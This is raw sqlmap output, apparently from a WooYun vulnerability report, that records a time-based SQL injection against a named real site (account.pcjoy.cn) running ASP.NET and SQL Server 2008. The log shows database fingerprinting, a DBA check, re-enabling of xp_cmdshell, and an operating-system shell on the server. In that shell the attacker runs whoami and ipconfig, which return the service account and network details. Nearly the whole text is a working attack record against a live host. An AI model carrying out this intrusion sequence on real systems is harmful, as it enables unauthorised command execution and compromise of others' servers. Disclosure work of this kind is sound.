 [16:45:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:45:59] [WARNING] time-based comparison requires larger statistical model, please wait..............................
sqlmap got a 302 redirect to 'http://account.pcjoy.cn:80/error.html'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:46:07] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
A
[16:46:10] [INFO] fingerprinting the back-end DBMS operating system version and service pack
[16:46:22] [INFO] adjusting time delay to 1 second due to good response times
[16:46:22] [INFO] the back-end DBMS operating system is Windows 7 or 2008 R2 Service Pack 1
[16:46:22] [INFO] testing if current user is DBA
[16:46:22] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n]
[16:46:29] [INFO] xp_cmdshell re-enabled successfully
[16:46:29] [INFO] testing if xp_cmdshell extended procedure is usable
[16:46:45] [INFO] xp_cmdshell extended procedure is usable
[16:46:45] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[16:46:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[16:46:49] [INFO] retrieved: 2
[16:46:52] [INFO] retrieved: nt authority\network serv
[16:49:26] [ERROR] invalid character detected. retrying..
[16:49:26] [WARNING] increasing time delay to 2 seconds
[16:49:37] [ERROR] invalid character detected. retrying..
[16:49:37] [WARNING] increasing time delay to 3 seconds
ice
[16:50:09] [INFO] retrieved:
command standard output:    'nt authority\network service'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[16:51:20] [INFO] retrieved: 30
[16:51:38] [INFO] retrieved:
[16:51:55] [INFO] retrieved: Windows IP
www.wooyun.org